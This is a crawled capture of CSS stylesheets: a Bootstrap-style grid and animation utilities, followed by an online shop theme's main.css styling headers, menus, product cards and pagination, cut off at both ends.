	transform:translate3d(30%,0,0);
	opacity:0
}
.effect-slide-right.in
{
	-webkit-transform:translate3d(0,0,0);
	-moz-transform:translate3d(0,0,0);
	-o-transform:translate3d(0,0,0);
	transform:translate3d(0,0,0);
	opacity:1
}
.effect-slide-top
{
	-webkit-transform:translate3d(0,-30%,0);
	-moz-transform:translate3d(0,-30%,0);
	-o-transform:translate3d(0,-30%,0);
	transform:translate3d(0,-30%,0);
	opacity:0
}
.effect-slide-top.in
{
	-webkit-transform:translate3d(0,0,0);
	-moz-transform:translate3d(0,0,0);
	-o-transform:translate3d(0,0,0);
	transform:translate3d(0,0,0);
	opacity:1
}
.effect-slide-bottom
{
	-webkit-transform:translate3d(0,30%,0);
	-moz-transform:translate3d(0,30%,0);
	-o-transform:translate3d(0,30%,0);
	transform:translate3d(0,30%,0);
	opacity:0
}
.effect-slide-bottom.in
{
	-webkit-transform:translate3d(0,0,0);
	-moz-transform:translate3d(0,0,0);
	-o-transform:translate3d(0,0,0);
	transform:translate3d(0,0,0);
	opacity:1
}
.effect-pop
{
	opacity:0
}
.effect-pop.in
{
	-webkit-animation:pop .6s ease-out .5s both;
	-moz-animation:pop .6s ease-out .5s both;
	-o-animation:pop .6s ease-out .5s both;
	animation:pop .6s ease-out .5s both;
	opacity:1 \9
}
	@-webkit-keyframes pop
{
	0%
{
	-webkit-transform:scale(1);
	-moz-transform:scale(1);
	-ms-transform:scale(1);
	-o-transform:scale(1);
	transform:scale(1)
}
	50%
{
	-webkit-transform:scale(1.2);
	-moz-transform:scale(1.2);
	-ms-transform:scale(1.2);
	-o-transform:scale(1.2);
	transform:scale(1.2);
	opacity:1
}
	100%
{
	opacity:1;
	-webkit-transform:scale(1);
	-moz-transform:scale(1);
	-ms-transform:scale(1);
	-o-transform:scale(1);
	transform:scale(1)
}

}
	@-moz-keyframes pop
{
	0%
{
	-webkit-transform:scale(1);
	-moz-transform:scale(1);
	-ms-transform:scale(1);
	-o-transform:scale(1);
	transform:scale(1)
}
	50%
{
	-webkit-transform:scale(1.2);
	-moz-transform:scale(1.2);
	-ms-transform:scale(1.2);
	-o-transform:scale(1.2);
	transform:scale(1.2);
	opacity:1
}
	100%
{
	opacity:1;
	-webkit-transform:scale(1);
	-moz-transform:scale(1);
	-ms-transform:scale(1);
	-o-transform:scale(1);
	transform:scale(1)
}

}
	@-o-keyframes pop
{
	0%
{
	-webkit-transform:scale(1);
	-moz-transform:scale(1);
	-ms-transform:scale(1);
	-o-transform:scale(1);
	transform:scale(1)
}
	50%
{
	-webkit-transform:scale(1.2);
	-moz-transform:scale(1.2);
	-ms-transform:scale(1.2);
	-o-transform:scale(1.2);
	transform:scale(1.2);
	opacity:1
}
	100%
{
	opacity:1;
	-webkit-transform:scale(1);
	-moz-transform:scale(1);
	-ms-transform:scale(1);
	-o-transform:scale(1);
	transform:scale(1)
}

}
	@keyframes pop
{
	0%
{
	-webkit-transform:scale(1);
	-moz-transform:scale(1);
	-ms-transform:scale(1);
	-o-transform:scale(1);
	transform:scale(1)
}
	50%
{
	-webkit-transform:scale(1.2);
	-moz-transform:scale(1.2);
	-ms-transform:scale(1.2);
	-o-transform:scale(1.2);
	transform:scale(1.2);
	opacity:1
}
	100%
{
	opacity:1;
	-webkit-transform:scale(1);
	-moz-transform:scale(1);
	-ms-transform:scale(1);
	-o-transform:scale(1);
	transform:scale(1)
}

}
.effect-fall
{
	opacity:0;
	-webkit-transform:scale(1.5);
	-moz-transform:scale(1.5);
	-ms-transform:scale(1.5);
	-o-transform:scale(1.5);
	transform:scale(1.5)
}
.effect-fall.in
{
	-webkit-transform:scale(1);
	-moz-transform:scale(1);
	-ms-transform:scale(1);
	-o-transform:scale(1);
	transform:scale(1);
	opacity:1
}
.effect-perspective
{
	-webkit-perspective:1300px;
	-moz-perspective:1300px;
	perspective:1300px
}
.effect-helix
{
	-webkit-transform-style:preserve-3d;
	-moz-transform-style:preserve-3d;
	transform-style:preserve-3d;
	opacity:0;
	-webkit-transform:rotateY(-180deg);
	-ms-transform:rotateY(-180deg);
	transform:rotateY(-180deg)
}
.effect-helix.in
{
	opacity:1;
	-webkit-transform:rotateY(0);
	-ms-transform:rotateY(0);
	transform:rotateY(0)
}
.pull-right
{
	float:right
}
.pull-left
{
	float:left
}
.hide
{
	display:none
}
.show
{
	display:block
}
.invisible
{
	visibility:hidden
}
.affix
{
	position:fixed
}
.clearfix
{
	*zoom:1
}
.clearfix:before,.clearfix:after
{
	display:table;
	content:"";
	line-height:0
}
.clearfix:after
{
	clear:both
}
.hide-text
{
	font:0/0 a;
	color:transparent;
	text-shadow:none;
	background-color:transparent;
	border:0
}
.input-block-level
{
	display:block;
	width:100%;
	min-height:41.324px;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box
}
.hidden
{
	display:none;
	visibility:hidden
}
.visible-phone
{
	display:none!important
}
.visible-tablet
{
	display:none!important
}
.hidden-desktop
{
	display:none!important
}
.visible-desktop
{
	display:inherit!important
}
.visible-print
{
	display:none!important
}
	@media print
{
.visible-print
{
	display:inherit!important
}
.hidden-print
{
	display:none!important
}

}

.row-fluid
{
	width:100%;
	*zoom:1
}
.row-fluid:before,.row-fluid:after
{
	display:table;
	content:"";
	line-height:0
}
.row-fluid:after
{
	clear:both
}
.row-fluid [class*="span"]
{
	display:block;
	width:100%;
	min-height:41.324px;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	float:left;
	margin-left:2.5641025641026%;
	*margin-left:2.5109110747409%
}
.row-fluid [class*="span"]:first-child
{
	margin-left:0
}
.row-fluid .controls-row [class*="span"]+[class*="span"]
{
	margin-left:2.5641025641026%
}
.row-fluid .span12
{
	width:100%;
	*width:99.946808510638%
}
.row-fluid .span11
{
	width:91.452991452991%;
	*width:91.39979996363%
}
.row-fluid .span10
{
	width:82.905982905983%;
	*width:82.852791416621%
}
.row-fluid .span9
{
	width:74.358974358974%;
	*width:74.305782869613%
}
.row-fluid .span8
{
	width:65.811965811966%;
	*width:65.758774322604%
}
.row-fluid .span7
{
	width:57.264957264957%;
	*width:57.211765775596%
}
.row-fluid .span6
{
	width:48.717948717949%;
	*width:48.664757228587%
}
.row-fluid .span5
{
	width:40.17094017094%;
	*width:40.117748681578%
}
.row-fluid .span4
{
	width:31.623931623932%;
	*width:31.57074013457%
}
.row-fluid .span3
{
	width:23.076923076923%;
	*width:23.023731587561%
}
.row-fluid .span2
{
	width:14.529914529915%;
	*width:14.476723040553%
}
.row-fluid .span1
{
	width:5.982905982906%;
	*width:5.9297144935443%
}
.row-fluid .offset12
{
	margin-left:105.12820512821%;
	*margin-left:105.02182214948%
}
.row-fluid .offset12:first-child
{
	margin-left:102.5641025641%;
	*margin-left:102.45771958538%
}
.row-fluid .offset11
{
	margin-left:96.581196581197%;
	*margin-left:96.474813602473%
}
.row-fluid .offset11:first-child
{
	margin-left:94.017094017094%;
	*margin-left:93.910711038371%
}
.row-fluid .offset10
{
	margin-left:88.034188034188%;
	*margin-left:87.927805055465%
}
.row-fluid .offset10:first-child
{
	margin-left:85.470085470085%;
	*margin-left:85.363702491362%
}
.row-fluid .offset9
{
	margin-left:79.487179487179%;
	*margin-left:79.380796508456%
}
.row-fluid .offset9:first-child
{
	margin-left:76.923076923077%;
	*margin-left:76.816693944354%
}
.row-fluid .offset8
{
	margin-left:70.940170940171%;
	*margin-left:70.833787961448%
}
.row-fluid .offset8:first-child
{
	margin-left:68.376068376068%;
	*margin-left:68.269685397345%
}
.row-fluid .offset7
{
	margin-left:62.393162393162%;
	*margin-left:62.286779414439%
}
.row-fluid .offset7:first-child
{
	margin-left:59.82905982906%;
	*margin-left:59.722676850336%
}
.row-fluid .offset6
{
	margin-left:53.846153846154%;
	*margin-left:53.73977086743%
}
.row-fluid .offset6:first-child
{
	margin-left:51.282051282051%;
	*margin-left:51.175668303328%
}
.row-fluid .offset5
{
	margin-left:45.299145299145%;
	*margin-left:45.192762320422%
}
.row-fluid .offset5:first-child
{
	margin-left:42.735042735043%;
	*margin-left:42.628659756319%
}
.row-fluid .offset4
{
	margin-left:36.752136752137%;
	*margin-left:36.645753773413%
}
.row-fluid .offset4:first-child
{
	margin-left:34.188034188034%;
	*margin-left:34.081651209311%
}
.row-fluid .offset3
{
	margin-left:28.205128205128%;
	*margin-left:28.098745226405%
}
.row-fluid .offset3:first-child
{
	margin-left:25.641025641026%;
	*margin-left:25.534642662302%
}
.row-fluid .offset2
{
	margin-left:19.65811965812%;
	*margin-left:19.551736679396%
}
.row-fluid .offset2:first-child
{
	margin-left:17.094017094017%;
	*margin-left:16.987634115294%
}
.row-fluid .offset1
{
	margin-left:11.111111111111%;
	*margin-left:11.004728132388%
}
.row-fluid .offset1:first-child
{
	margin-left:8.5470085470085%;
	*margin-left:8.4406255682851%
}
	input,textarea,.uneditable-input
{
	margin-left:0
}
.controls-row [class*="span"]+[class*="span"]
{
	margin-left:30px
}
	input.span12,textarea.span12,.uneditable-input.span12
{
	width:1170px
}
	input.span11,textarea.span11,.uneditable-input.span11
{
	width:1070px
}
	input.span10,textarea.span10,.uneditable-input.span10
{
	width:970px
}
	input.span9,textarea.span9,.uneditable-input.span9
{
	width:870px
}
	input.span8,textarea.span8,.uneditable-input.span8
{
	width:770px
}
	input.span7,textarea.span7,.uneditable-input.span7
{
	width:670px
}
	input.span6,textarea.span6,.uneditable-input.span6
{
	width:570px
}
	input.span5,textarea.span5,.uneditable-input.span5
{
	width:470px
}
	input.span4,textarea.span4,.uneditable-input.span4
{
	width:370px
}
	input.span3,textarea.span3,.uneditable-input.span3
{
	width:270px
}
	input.span2,textarea.span2,.uneditable-input.span2
{
	width:170px
}
	input.span1,textarea.span1,.uneditable-input.span1
{
	width:70px
}
.thumbnails
{
	margin-left:-30px
}
.thumbnails>li
{
	margin-left:30px
}
.row-fluid .thumbnails
{
	margin-left:0
}



--- FILE ---
content_type: text/css
request_url: https://sale163.ru/catalog/view/theme/superstore/css/main.css
body_size: 14219
content:
@font-face {
    font-family: 'lato';
    src: url('../font/lato-bold-webfont.eot');
    }

@font-face {
    font-family: 'lato';
    src: url('../font/lato-bold-webfont.ttf') format('truetype'),
		 url('../font/lato-bold-webfont.woff') format('woff'),
         url('../font/lato-bold-webfont.svg') format('svg');
    font-weight: bold;
    font-style: normal;

}

@font-face {
    font-family: 'lato';
    src: url('../font/lato-regular-webfont.eot');
    }

@font-face {
    font-family: 'lato';
    src: url('../font/lato-regular-webfont.ttf') format('truetype'),
		url('../font/lato-regular-webfont.woff') format('woff'),
         url('../font/lato-regular-webfont.svg') format('svg');
    font-weight: normal;
    font-style: normal;

}

	*
{
	outline:none!important;
	max-height:999999px
}
	html,body
{
	font-family:'lato',Helvetica,Arial,sans-serif;
}

.navbar-static-top {
position: relative;
z-index: 1002;
}

.login-btn {
  text-align: center;
  padding-bottom: 10px;
}

.login-btn a.btn {
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  border-radius: 20px;
}

#menu .dropdown .dropdown-menu,
.navbar-static-top .dropdown-menu
	
{
border-radius: 0 0 4px 4px;
border: 0;
box-shadow: 0 2px 1px rgba(0, 0, 0, 0.15);
padding: 5px 0 5px 0;
margin-top: 0;
}

#menu a.main-category {
text-align: right;
display: block;
border-radius: 0 0 4px 4px!important;
padding: 3px 20px;
margin-bottom: -5px;
margin-top: 5px;
border-top: 1px solid rgba(0, 0, 0, 0.15);
}
.hv1 .navbar-inner .search-query {
background: #f3f3f3;
}


.hv2 {

}
.hv2 .hl2-phone i,
.hv2 .hl2-phone a,
.hv2 .hl2-phone b,
.hv2 .hl2-info a,
.hv2 .h-phone a:hover, 
.hv2 .h-phone a:focus {
  color: #fff;
}
.hv2 .navbar-inner {
  border: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.hv2 .navbar-static-top .nav>li>a,
.hv2 .navbar-static-top ,
.hv2 .h-phone a {
  color: #fff;
    text-shadow: none;
}
.hv2 .navbar-inner {
  background-color: rgba(0, 0, 0, 0.4);
}
.hv2 div#nav-search:after,
.hv2 .cart-header:after {
display: none;
}
.hv2 .cart-header {
  border: 0;
  box-shadow: none;
  border-radius: 20px;
  color: #fff;
  font-weight: bold;
}
.hv2 .navbar .nav li.dropdown>.dropdown-toggle .caret {
  border-top-color: #fff;
  border-bottom-color: #fff;
}
.hv2 .navbar-inverse .nav>li>a {
  font-size: 12px;
  font-weight: bold;
  text-shadow: none;
  border: 0;
}
.hv2 .h-phone b {
  font-weight: normal;
}
.hv2 .form-search .search-query {
    color: #fff;
	  -webkit-border-radius: 20px 0 0 20px!important;
  -moz-border-radius: 20px 0 0 20px!important;
  border-radius: 20px 0 0 20px!important;
}
.hv2 div#nav-search {
    border-radius: 20px;
	  box-shadow: none;
}
.hv2 .form-search .input-append .btn {
  -webkit-border-radius: 0 20px 20px 0!important;
  -moz-border-radius: 0 20px 20px 0!important;
  border-radius: 0 20px 20px 0!important;
}
.hv2 input:-moz-placeholder{
	color:#fff
}
.hv2 input:-ms-input-placeholder{
	color:#fff
}
.hv2 input::-webkit-input-placeholder{
	color:#fff
}
.hv2 li.dropdown.open>.dropdown-toggle {
  background-color: #000!important;
    color: #fff!important;
}
.hv2 .navbar .nav>li:hover>a {
  border-bottom-color: #000!important;
    background-color: #000!important;
}
.hv2 .navbar .nav>li:first-child a {
border-radius: 0;
}
.hv2 .tooltip.bottom .tooltip-arrow {
border-bottom-color: #000;
}
.hv2 .tooltip-inner {
  background-color: #000;
}
.hv2 .navbar .btn-navbar .icon-bar {
  background-color: #fff;
}



.hl3-menu{
  position: relative;
}
.hl3-menu .navbar-inner {
  background: none!important;
}
.hl3-dropdown{
  position: inherit;
}
.hl3-dropdown  .dropdown-menu {
margin-top: 38px!important;
}

.hl3-menu ul.nav {
  position: static;
}
.hl3-menu .navbar-inner {
  margin-top: 32px;
  position: initial;
}

.hl3-logo {
  float: left;
  margin-top: 25px;
  padding-right: 20px;
  z-index: 1;
  position: relative;
}
.hl3-dropdown hr {
  margin: 5px 0;
  border: 0;
}
.info-in-menu.dropdown-menu>li>a {
  color: inherit;
}
.hl3-menu .nav>li>a {
  padding: 8px 10px 7px;
}
.hl3-menu .nav>li>a{
  border-radius: 5px 5px!important;
}
.hl3-menu .nav>li>a.dropdown-toggle {
  border-radius: 5px 5px 0 0!important;
  font-size: 15px;
    text-transform: none;
}
.hv2 .navbar-inverse .hl3-menu  .nav>li>a {
  font-size: 15px;
  text-transform: none;
}
.hl3-info-in-menu .dropdown-menu,
.hl3-dropdown .dropdown-menu {
  border-top: 3px solid!important;
}
#menu .hl3-menu .dropdown-menu{
  border-radius: 4px;
}
.hv1 .hl3-menu .nav>li>a  .caret{
  border-top-color: #777!important;
  border-bottom-color: #777!important;
  -webkit-transition: all .2s ease;
  -moz-transition: all .2s ease;
  -o-transition: all .2s ease;
  transition: all .2s ease;
}
.hv1 .hl3-menu .nav>li:hover>a  .caret,
.hv1 .hl3-menu .nav>li.open>a  .caret{
  border-top-color: #fff!important;
  border-bottom-color: #fff!important;
}
.hv1 .hl3-menu .nav>li>a {
 color: #444;
  text-shadow: none;
  border: 0;
  font-weight: bold;
  text-transform: none;
font-size: 15px;
 }
.hv1 .navbar-inverse .nav>li:hover>a {
  color: #fff;
}

.navbar-inverse .nav>li>a {
	border-left: 0;
}


.navbar-search #nav-search {
  box-shadow: none;
}
.navbar-search #nav-search:after {
  display: none;
}
.navbar-search .search-query {
  border: 0;
  height: 24px;
  line-height: 24px;
  margin-top: 6px;
  -webkit-transition: all linear .2s;
  -moz-transition: all linear .2s;
  -o-transition: all linear .2s;
  transition: all linear .2s;
}
.navbar-search .search-query:focus {
width: 330px;
}

.hv2 .navbar-search .search-query {
  color: #fff;
}

.hl2-phone {
  position: absolute;
  top: 30px;
  left: 260px;
}
.hl2-phone b {
  line-height: 20px;
  font-size: 20px;
}
.hl2-phone i {
  border-radius: 50%;
    background: #fff;
  width: 36px;
  height: 36px;
  line-height: 36px;
  text-align: center;
  float: left;
  vertical-align: top;
  font-size: 20px;
  margin-right: 10px;
    position: relative;
	
}
.hl2-phone i:after {
  content: '';
  display: block;
  position: absolute;
  top: -3px;
  left: -3px;
  bottom: -3px;
  right: -3px;
  z-index: -1;
  border-radius: 50%;
  box-shadow: #C9CBCB 0 1px 0px,#FFF 0 1px 0 inset;
}
.hl2-phone a {
  display: inline-block;
  border-bottom: 1px dashed;
  position: relative;
  top: -5px;
  line-height: 19px;
}

.hl2-info {
  position: absolute;
  margin: 0;
  padding: 0;
  list-style: none;
  top: 26px;
  left: 510px;
  width: 230px;
}
.hl2-info  li{
display: inline-block;
}
.hl2-info a {
  border-bottom: 1px solid;
  margin: 0 5px;
}

.dropdown-menu #nav-search {
  margin-top: -5px;
  margin-bottom: -5px;
}
.hv1 .dropdown-menu #nav-search {
  box-shadow: none;
  border: 0;
}
.hv1 .dropdown-menu #nav-search:after {
  display: none;
}
.hv2 .dropdown-menu .search-query {
  *background: none!important;
    border-radius: 2px!important;
	  border-top-right-radius: 0!important;
}

.hv2 .dropdown-menu.search-in-menu {
border: 0!important;
}
.hv1 .search-in-menu .search-query {
  background: #fff;
  border-radius: 0 0 4px 4px!important;
}


.header
{
	height:100px;
	position:relative
}
.header-search
{
	position:absolute;
	left:374px;
	top:32px
}
.logo
{
	top:24px;
	position:absolute
}

	h1.logo
{
	position:absolute;
	padding:0;
	margin:0;
	top:32px
}
.header .cart
{
  z-index: 1001;
	position:absolute;
	right:0;
	top:32px
}

.header-btn-cart i
{
	font-size:17px;
	padding-right:5px
}
.cart-header
{
margin: 0;
padding: 0 10px;
float: left;
background: #FFF;
position: relative;
text-align: center;
line-height: 36px;
border-radius: 5px;
box-shadow: #C9CBCB 0 1px 0px,#FFF 0 1px 0 inset;
border: 0;
text-decoration: none;
}
.cart-header:after
{
	content:'';
	display:block;
	position:absolute;
	top:-3px;
	left:-3px;
	bottom:-3px;
	right:-3px;
	z-index:-1;
	border-radius:6px;
}
	div#nav-search
{
	margin:0;
	padding:0;
	float:left;
	position:relative;
	text-align:center;
	height: 36px;
	border-radius:5px;
	box-shadow:#C9CBCB 0 1px 0px,#FFF 0 1px 0 inset;
	border:0
}
	div#nav-search:after
{
	content:'';
	display:block;
	position:absolute;
	top:-3px;
	left:-3px;
	bottom:-3px;
	right:-3px;
	z-index:-1;
	border-radius:6px;
}

.h-phone
{
	line-height:36px;
	padding:0 10px;
	font-size:13px;
	text-shadow: 0 1px 0 #FFF;
}
.h-phone a
{
	margin-left:15px;
	border-bottom:1px dashed;
	text-decoration:none
}

.navbar-static-top i {

}

.form-search .input-append .search-query
{
	-webkit-border-radius:5px 0 0 5px;
	-moz-border-radius:5px 0 0 5px;
	border-radius:5px 0 0 5px;
	width:350px;
	border:0;
	padding:7px 15px;
	height: 36px;
	margin: 0;
	line-height:22px;
}

.form-search .input-append .btn
{
	-webkit-border-radius:0 5px 5px 0!important;
	-moz-border-radius:0 5px 5px 0!important;
	border-radius:0 5px 5px 0!important;
	padding:7px 12px
}
.header-btn-cart .btn-group>.btn:first-child
{
	margin-left:0;
	-webkit-border-top-left-radius:20px;
	-moz-border-radius-topleft:20px;
	border-top-left-radius:20px;
	-webkit-border-bottom-left-radius:20px;
	-moz-border-radius-bottomleft:20px;
	border-bottom-left-radius:20px
}
.header-btn-cart .btn-group>.dropdown-toggle
{
	-webkit-border-top-right-radius:20px;
	-moz-border-radius-topright:20px;
	border-top-right-radius:20px;
	-webkit-border-bottom-right-radius:20px;
	-moz-border-radius-bottomright:20px;
	border-bottom-right-radius:20px
}
	a
{
	cursor:pointer;
	color: #444;
	text-decoration: none;
}
	ul
{
	list-style:square
}
	[class^="icon-"],[class*=" icon-"]
{
	font-size:14px
}
.thumbnails>li
{
	display:inline-table;
	background:#FFF;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box
}
.input-append input.input-tiny
{
	width:30px
}
	h1.logo a
{
	font-size:32px;
	line-height:1;
	letter-spacing:-1px;
	text-decoration:none;
	text-shadow:0 1px 0 #FFF
}
	th.text-right,td.text-right
{
	text-align:right
}
	th.text-center,td.text-center
{
	text-align:center
}

.product
{
	background:#FFF;
	border-radius:5px;
	margin-bottom:30px;
	position:relative;

	-webkit-transition:all .1s linear;
	-moz-transition:all .1s linear;
	-o-transition:all .1s linear;
	transition:all .1s linear
}
.product.no-touch:hover
{
	position:relative;
}

.product .img
{

	text-align:center;
	margin:23px 0

}
.product .img a {
  display: block;
}
.product .img img {
  display: block;
}
.product .price
{
float: left;
}
.product .price .price-not-spec,.product-list .price .price-not-spec,.product-table .price .price-not-spec
{
font-weight: 700;
line-height: 30px;
display: block;
font-size: 16px;
}
.product .price .price-old,.product-list .price .price-old,.product-table .price .price-old, .wrap-set .price-old
{
color: #999;
font-size: 12px;
text-decoration: line-through;
line-height: 12px;
display: block;
}
.product .price .price-new,.product-list .price .price-new,.product-table .price .price-new,.wrap-set .price-new
{
font-weight: 700;
line-height: 18px;
display: block;
font-size: 16px;
}
.product .name
{
	overflow:hidden;
	text-overflow:ellipsis;
	text-overflow:-o-ellipsis-lastline;
	display:-webkit-box;
	-webkit-line-clamp:2;
	-webkit-box-orient:vertical;
	white-space:normal;
	height: 46px;
}

.product .rating
{
margin-top: -23px;
background: rgba(255,255,255,0.95);
}
.product .rating i,.product-list .rating i
{
	color:#FC0;
}
.product-info .rating i
{
	color:#FC0;
}
	i.icon-star.empty
{
	color:#DDD!important
}
.product .cart-btn
{
right: 15px;
position: absolute;
bottom: 15px;
}
.product.no-touch:hover .wishlist,.product-list.no-touch:hover .wishlist
{
display: block;
}
.product .wishlist,.product-list .wishlist
{
display: none;
float: right;
z-index: 10;
text-decoration: none;
}
.product.no-touch:hover .compare,.product-list.no-touch:hover .compare
{
display: block;
}
.product .compare,.product-list .compare
{
display: none;
float: right;
z-index: 10;
text-decoration: none;
  margin-top: 40px;
}
.product .wishlist a,
.product .compare a,
.product-list .wishlist a,
.product-list .compare a,
.product-table .compare a,
.product-table .wishlist a
{
display: block;
  position: absolute;
  text-align: center;
  line-height: 28px;
  width: 34px;
  height: 34px;
  right: 20px;
}
.product .wishlist a:hover,
.product .compare a:hover,
.product-list .wishlist a:hover,
.product-list .compare a:hover,
.product-table .compare a:hover,
.product-table .wishlist a:hover
{
}

.product-list
{
	background:#FFF;
	border-radius:5px;
	padding:15px;
	margin-bottom:30px;
	position:relative;
	-webkit-transition:all .1s linear;
	-moz-transition:all .1s linear;
	-o-transition:all .1s linear;
	transition:all .1s linear
}
.product-list:hover
{
	position:relative;
}
.product-list .left
{
	float:left;
	text-align:center
}
.product-list .right
{
	display:table
}
.product-list .img
{  
max-width: 240px;
	margin-right:30px
}
.product-list .rating
{
display: inline-block;
}
.product-list .name a
{
	font-weight:700;
	margin-bottom:10px;
	display:block;
	padding-right:60px
}
.product-list .description
{
	display:block
}
.product-list .price
{
	display:block;
	margin-bottom:10px
}
.product-list .cart-btn
{
	text-align:left;
	margin-top:15px
}
.product-table
{
	overflow:hidden;
	background:#FFF;
	border-radius:5px;
	position:relative;
	-webkit-transition:all .1s linear;
	-moz-transition:all .1s linear;
	-o-transition:all .1s linear;
	transition:all .1s linear
}
.product-table td
{
	vertical-align:middle;
	padding:10px
}
.product-table tr>td:first-child
{
	padding-left:20px
}
.product-table tr>td:last-child
{
	padding-right:20px
}
.product-table tr:first-child > td
{
	border-top:0
}
.product-table .wishlist a,.product-table .compare a
{
	text-decoration:none
}
.product-table .img
{
	width:70px
}
.product-table .cart-btn
{
  min-width: 140px;
  text-align: right;
}
.attribute th,.attribute td
{
	position:relative;
	padding:5px!important;
	line-height:23px;
	text-align:left;
	vertical-align:middle;
	border:0;
	background:#FFF;
	overflow:hidden
}
.attribute td:first-child:after
{
	content:'. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .';
	width:1000px;
	position:absolute;
	padding-left:10px
}
.box-category
{
	margin:-15px 0 -10px ;

}
.box-category ul
{
	margin:0;
	padding:0;
	list-style:none
}
.box-category ul>li>a
{
display: block;
padding: 8px 0;
border-top: 1px solid #EDEDED;
}
.box-category >ul>li:first-child>a
{
	border-top:0
}
.box-category ul>li>a.active,.box-category a.lvl2.active,.box-category a.lvl3.active,.box-category a.lvl4.active
{
	font-weight:700
}
.box-category a.lvl2
{
	border:none;
	padding: 0 0 5px 20px;
}
.box-category a.lvl3
{
	border:none;
	padding: 0 0 5px 25px;
}
.box-category a.lvl4
{
	border:none;
	padding: 0 0 5px 30px;
}
.dropdown-menu>.row .row a
{
	display:block;
	padding:3px 20px;
}
.navbar-inverse .lvl3
{
	padding-left:30px!important
}
.loading
{
	display:inline-block;
	width:10px;
	height:10px;
	margin-left:4px;
	margin-right:4px;
	background:url(../img/loading.gif) no-repeat center center
}
.table-product td
{
	vertical-align:middle;
	background:#FFF
}
.nav-tabs>.active>a,.nav-tabs>.active>a:hover,.nav-tabs>.active>a:focus
{
	background-color:#FFF
}
.tab-content
{
	background-color:#FFF
}
.stickers
{
	position:absolute;
	left:0;
	top:15px;
	z-index: 910;
}


.stickers div
{
padding: 0 10px;
font-size: 10px;
text-transform: uppercase;
font-weight: 700;
line-height: 20px;
margin-bottom: 5px;
text-align: center;
border-radius: 0 5px 5px 0;
color: #fff;
}
.s-latest
{
	background:#00C54E;
}
.s-sale
{
	background:#bbb;
}
.s-featured
{
	background:#FFCC00;
}
.s-bestseller
{
	background:#87e0fd;
}
	div#notification
{
	z-index:1005;
	position:fixed;
	top:0;
	left:0;
	width:100%
}
.text-error
{
	color:#E02673
}
.thumbnail
{
	background-color:#fff;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box
}
.thumbnails .grid-bottom
{
	position:relative
}
	fieldset
{
	margin-bottom:30px
}
	legend+.control-group
{
	margin-top:0
}
	#cart .thumbnail
{
	display:inline-block;
	vertical-align:top;
	margin-right:5px
}
	#cart .cart-detail
{
	display:inline-block;
	vertical-align:top
}
	#cart>.cart-block
{
	padding:3px 20px
}
.required
{
	color:red;
	font-weight:700
}
.wait
{
	margin-left:4px;
	margin-right:4px;
	display:inline-block
}
.help
{
	font-size:11px;
	line-height:16px
}

.span9.categories
{
	padding:20px;
	background:#FFF;
	margin-bottom:30px;
	border-radius:5px;
	-webkit-transition:all .1s linear;
	-moz-transition:all .1s linear;
	-o-transition:all .1s linear;
	transition:all .1s linear;
}
.span3.categories
{
	padding:20px;
	background:#FFF;
	border-radius:5px;
	text-align: center;
	-webkit-transition:all .1s linear;
	-moz-transition:all .1s linear;
	-o-transition:all .1s linear;
	transition:all .1s linear;
	position: relative;
	overflow: hidden;
}
.categories:hover
{
	position:relative;
}
.span9.categories .img
{
	float:left;
	margin-right:30px
}
.span3.categories .img
{
display: block;
}
.span9.categories .name
{
	display:block;
	font-weight:700;
}
.span3.categories .name
{
position: absolute;
font-weight: 700;
width: 100%;
left: 0;
bottom: 0;
padding: 10px 0;
background: #fff;
margin-bottom: 10px;
box-shadow: 0 -10px 10px #FFFFFF;
}
.span9.categories .description
{
	display:table
}
.pagination
{
	text-align:center
}
.pagination:before,.pagination:after
{
	display:table;
	line-height:0;
	content:""
}
.pagination:after
{
	clear:both
}
.pagination .links:after
{
	content:'';
	display:block;
	position:absolute;
	top:-3px;
	left:-3px;
	bottom:-3px;
	right:-3px;
	z-index:-1;
	border-radius:40px;
}
.pagination .links
{
	position:relative;
	background:#FFF;
	box-shadow:#C9CBCB 0 1px 0px,#FFF 0 1px 0 inset;
	display:inline-block;
	border-radius:20px
}
.pagination .links a,.pagination .links b
{
	float:left;
	padding:0 14px;
	line-height:34px;
	text-decoration:none;
	border-right:1px solid #EDEDED;
	border-left-width:0
}
.pagination .links b
{
	cursor:default
}
.pagination .links :first-child
{
	-webkit-border-radius:30px 0 0 30px;
	-moz-border-radius:30px 0 0 30px;
	border-radius:30px 0 0 30px
}
.pagination .links :last-child
{
	-webkit-border-radius:0 20px 20px 0;
	-moz-border-radius:0 20px 20px 0;
	border-radius:0 20px 20px 0;
	border-right:0
}
.pagination .results
{
	display:none
}
.cat-description
{
	margin-bottom:30px;
	text-shadow: 0 1px 0 #fff;
}
.product-info .left,.product-info .right
{
	position:relative;
	background:#FFF;
	margin-bottom:30px;
	border-radius:5px;
	  overflow: hidden;
}
.product-info .right {
padding: 20px;
}
.product-info .main-image
{
	float:left;
	width: 100%;
}

.product-info .main-image i.icon-zoom-in 
{
position: absolute;
bottom: 20px;
right: 20px;
font-size: 30px;
}

.product-info .main-thumb {
padding: 20px;
background: #fff;
border-radius: 5px;
}

.product-info .stickers div
{
padding: 2px 10px;
border-radius: 0 4px 4px 0;
font-size: 11px;
}
.product-info .images
{
float: right;
width: 100%;
*padding: 0 40px;
margin-bottom: 20px;
}

.images .thumb {
text-align: center;
cursor: pointer;
border: 1px solid #fff;
margin-bottom: 20px;
margin-left: 10px;
margin-right: 10px;
}

.thumb.slick-center {
border: 1px solid #EDEDED;
border-radius: 5px;
}

.images .slick-dots {
left: 0;
bottom: -15px;
}

.images .slick-dots li  {
width: 6px;
height: 6px;
box-shadow: none;
background-color: #CBCBCB;
margin: 0 5px;
}
.images  li.slick-active {
background-color: #444;
}



.product-info .images a
{
	display:block;
	text-align:center
}
.product-info .images .thumb img
{
	display:initial
}
.product-info .stock
{
	float:left;
	margin:20px 0
}
.product-info .stock span
{
	color:#888
}
.product-info .in.stock i
{
	color:#0B0;
	font-size:17px
}
.product-info  a.wishlist,.product-info a.compare
{
	float:left;
	margin:20px 0 20px 30px;
